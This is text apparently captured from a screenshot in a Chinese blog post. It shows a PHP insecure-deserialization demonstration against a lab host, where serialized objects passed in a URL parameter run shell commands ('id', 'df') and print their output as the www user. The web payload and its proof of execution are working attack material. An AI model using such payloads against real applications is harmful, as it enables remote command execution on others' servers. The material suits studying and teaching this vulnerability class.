 192.168.3.202/t.php?arg=O:1:"A"
不安全 | 192.168.3.202/t.php?arg=O:1:"A":1:{s:4:"test";s:2:"id";}
aあ
Serialize Object A: O:1:"A":1:{s:4:"test";s:2:"df";}
Execute CMD: id
Result: uid=1010(www) gid=1010(www) groups=1010(www)
Execute CMD: df
Result: Filesystem 1K-blocks Used Available Use% Mounted on devtmpfs 486000 0 486000 0% /dev tmpfs 497836 0 497836 0% /dev/shm tmpfs 497836 26440 471396 6% /run tmpfs 497836 0
497836 0% /sys/fs/cgroup /dev/mapper/centos-root 17811456 5761468 12049988 33% / /dev/sda1 1038336 171348 866988 17% /boot tmpfs 99568 0 99568 0% /run/user/0
https://blog.csdn.net/qq_32261191